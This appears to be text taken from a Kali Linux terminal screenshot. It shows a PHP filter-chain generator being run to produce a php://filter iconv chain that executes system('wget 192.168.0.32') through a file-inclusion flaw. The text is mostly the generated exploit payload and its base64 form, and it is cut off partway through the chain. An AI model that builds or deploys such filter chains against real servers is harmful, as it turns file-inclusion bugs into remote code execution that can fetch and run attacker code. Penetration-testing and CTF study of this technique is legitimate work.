 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('wget 192.168.0.32'); ?>"
[+] The following gadget chain will generate the following code : <?php system('wget 192.168.0.32'); ?> (base64 value: PD9waHAgc3lzdGVtKCd3Z2V0IDE5Mi4xNjguMC
4zMicpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert
.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de